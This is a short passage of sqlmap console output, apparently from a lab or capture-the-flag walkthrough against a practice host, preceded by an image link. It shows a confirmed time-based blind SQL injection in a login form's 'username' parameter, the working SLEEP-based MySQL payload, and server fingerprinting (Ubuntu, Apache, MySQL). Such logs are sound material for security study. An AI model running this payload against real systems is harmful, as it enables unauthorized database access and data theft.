 ' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 41 HTTP(s)
 requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin*' AND (SELECT 1849 FROM (SELECT(SLEEP(5)))xgYj) A
ND 'PgIL'='PgIL&passwd=123
---
[02:16:20] [WARNING] changes made by tampering scripts are not included in sh
own payload content(s)
[02:16:20] [INFO] the back-end DBMS is MySQL
[02:16:20] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[02:16:20] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/dev.ceng-company.vm'
[*] ending @ 02:16:20 /2025-10-12/